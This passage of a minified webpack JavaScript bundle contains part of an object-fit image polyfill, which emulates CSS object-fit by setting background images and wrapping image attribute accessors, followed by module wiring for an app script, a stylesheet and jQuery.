polyfillCurrentSrc(ofi.img);el.style.backgroundImage="url(\""+((ofi.img.currentSrc||ofi.img.src).replace(/"/g,'\\"'))+"\")";el.style.backgroundPosition=style['object-position']||'center';el.style.backgroundRepeat='no-repeat';el.style.backgroundOrigin='content-box';if(/scale-down/.test(style['object-fit'])){onImageReady(ofi.img,function(){if(ofi.img.naturalWidth>el.width||ofi.img.naturalHeight>el.height){el.style.backgroundSize='contain'}else{el.style.backgroundSize='auto'}})}else{el.style.backgroundSize=style['object-fit'].replace('none','auto').replace('fill','100% 100%')}
onImageReady(ofi.img,function(img){setPlaceholder(el,img.naturalWidth,img.naturalHeight)})}
function keepSrcUsable(el){var descriptors={get:function get(prop){return el[OFI].img[prop?prop:'src']},set:function set(value,prop){el[OFI].img[prop?prop:'src']=value;nativeSetAttribute.call(el,("data-ofi-"+prop),value);fixOne(el);return value}};Object.defineProperty(el,'src',descriptors);Object.defineProperty(el,'currentSrc',{get:function(){return descriptors.get('currentSrc')}});Object.defineProperty(el,'srcset',{get:function(){return descriptors.get('srcset')},set:function(ss){return descriptors.set(ss,'srcset')}})}
function hijackAttributes(){function getOfiImageMaybe(el,name){return el[OFI]&&el[OFI].img&&(name==='src'||name==='srcset')?el[OFI].img:el}
if(!supportsObjectPosition){HTMLImageElement.prototype.getAttribute=function(name){return nativeGetAttribute.call(getOfiImageMaybe(this,name),name)};HTMLImageElement.prototype.setAttribute=function(name,value){return nativeSetAttribute.call(getOfiImageMaybe(this,name),name,String(value))}}}
function fix(imgs,opts){var startAutoMode=!autoModeEnabled&&!imgs;opts=opts||{};imgs=imgs||'img';if((supportsObjectPosition&&!opts.skipTest)||!supportsOFI){return!1}
if(imgs==='img'){imgs=document.getElementsByTagName('img')}else if(typeof imgs==='string'){imgs=document.querySelectorAll(imgs)}else if(!('length' in imgs)){imgs=[imgs]}
for(var i=0;i<imgs.length;i++){imgs[i][OFI]=imgs[i][OFI]||{skipTest:opts.skipTest};fixOne(imgs[i])}
if(startAutoMode){document.body.addEventListener('load',function(e){if(e.target.tagName==='IMG'){fix(e.target,{skipTest:opts.skipTest})}},!0);autoModeEnabled=!0;imgs='img'}
if(opts.watchMQ){window.addEventListener('resize',fix.bind(null,imgs,{skipTest:opts.skipTest}))}}
fix.supportsObjectFit=supportsObjectFit;fix.supportsObjectPosition=supportsObjectPosition;hijackAttributes();module.exports=fix}),0:
/*!*******************************************************!*\
  !*** multi ./assets/js/app.js ./assets/scss/app.scss ***!
  \*******************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! ./assets/js/app.js */"./assets/js/app.js");module.exports=__webpack_require__(/*! ./assets/scss/app.scss */"./assets/scss/app.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){module.exports=jQuery})})